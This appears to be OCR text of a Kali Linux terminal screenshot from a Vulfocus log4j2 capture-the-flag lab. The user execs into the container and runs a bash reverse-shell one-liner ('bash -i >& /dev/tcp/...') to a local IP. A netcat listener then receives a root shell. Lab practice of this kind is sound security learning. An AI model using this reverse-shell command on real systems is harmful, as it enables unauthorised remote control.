 kali@kali: ~/ctf-games/fofapro/vulfocus
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ docker ps
CONTAINER ID   IMAGE                             COMMAND                  CREAT
ED         STATUS                    PORTS
      NAMES
169cd202e72d   vulfocus/log4j2-rce-2021-12-09:1   "java -jar /demo/dem…"   14 se
conds ago   Up 14 seconds             0.0.0.0:44595->8080/tcp, [::]:44595->8080/
tcp   vigilant_stonebraker
0f9eb68ad107   vulfocus/vulfocus:latest           "sh /vulfocus-api/ru…"   2 wee
ks ago      Up 33 seconds (healthy)   0.0.0.0:80->80/tcp, [::]:80->80/tcp
      vulfocus_vul-focus_1
(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
$ docker exec -it vigilant_stonebraker sh
# ls -l
total 15932
-rwxrwxrwx 1 root root 16310271 Dec 29  2021 demo.jar
-rwxrwxrwx 1 root root      902 Jun 22  2020 sources.list
# bash -i >& /dev/tcp/192.168.164.4/7777 0>&1
sh: 3: Syntax error: Bad fd number
# ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Jul 18  2019 /bin/sh -> dash
# bash -c 'bash -i >& /dev/tcp/192.168.164.4/7777 0>&1'
root@169cd202e72d: /demo
(kali㉿kali)-[~]
$ nc -l -p 7777
root@169cd202e72d:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@169cd202e72d:/demo# ps
ps
    PID TTY          TIME CMD
     41 pts/0    00:00:00 sh
     49 pts/0    00:00:00 bash
     50 pts/0    00:00:00 bash
     54 pts/0    00:00:00 ps
root@169cd202e72d:/demo# ps aux
ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.6  6.7 2430072 136864 ?      Ssl  07:53   0:12 java -jar /de
mo/demo.jar
root          41  0.0  0.0   2616  1228 pts/0    Ss   07:58   0:00 sh
root          49  0.0  0.1   3984  2836 pts/0    S    08:23   0:00 bash -c bash
-i >& /dev/tcp/192.168.164.4/7777 0>&1
root          50  0.0  0.1   4116  3428 pts/0    S    08:23   0:00 bash -i
root          55  0.0  0.1   5904  2932 pts/0    R+   08:24   0:00 ps aux
root@169cd202e72d:/demo# ifconfig
ifconfig